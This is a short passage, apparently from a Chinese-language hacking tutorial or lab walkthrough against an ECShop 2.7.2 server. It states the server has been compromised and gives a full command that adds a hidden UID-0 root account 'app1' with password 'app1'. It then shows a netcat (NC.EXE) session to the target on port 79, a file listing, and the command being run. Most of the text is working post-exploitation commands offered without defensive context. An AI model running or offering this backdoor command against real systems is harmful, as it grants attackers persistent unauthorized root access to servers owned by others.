 • 现在已经成功入侵到服务器，此时我们将在服务器上添加一个后门账号，因为我们不知道任何
一个用户名和密码。
• 添加后门root权限账号的指令
• /usr/sbin/useradd -m -s /bin/bash app1 -g root -o -u0;echo app1:app1|/usr/sbin/chpasswd
• 当执行该指令后，就在目标机器上添加用户名app1，密码app1的root权限账号。
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator\桌面\ec\工具\NC.EXE" www.ec.c
om 79
ls
ECShop_V2.7.2_UTF8_Release0604.zip
remove_secret
this_is_target_shop
/usr/sbin/useradd -m -s /bin/bash app1 -g root -o -u0;echo app1:app1|/usr/sbin/chpasswd